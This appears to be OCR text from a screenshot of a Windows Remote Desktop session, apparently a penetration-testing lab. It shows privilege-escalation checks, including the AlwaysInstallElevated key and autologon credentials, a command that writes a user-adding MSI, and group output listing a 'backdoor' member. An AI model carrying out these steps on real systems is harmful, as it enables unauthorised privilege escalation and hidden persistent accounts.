 172.24.155.29 - Remote Desktop
[*] Checking for unattended install files...
[*] Checking %PATH% for potentially hijackable service .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
PS C:\Users\James\desktop> write-userADDMSI
[*] User add .MSI written to 'UserAdd.msi'
PS C:\Users\James\desktop> net group Helpdesk
Group name     Helpdesk
Comment
Members
-------------------------------------------------------------------------------
backdoor@abi             Brad                     James
The command completed successfully.
PS C:\Users\James\desktop>
Activate Windows
Go to System in Control Panel to activate Windows.
4:45 PM
12/4/2019
ENG
INTL
16:48
04-12-2019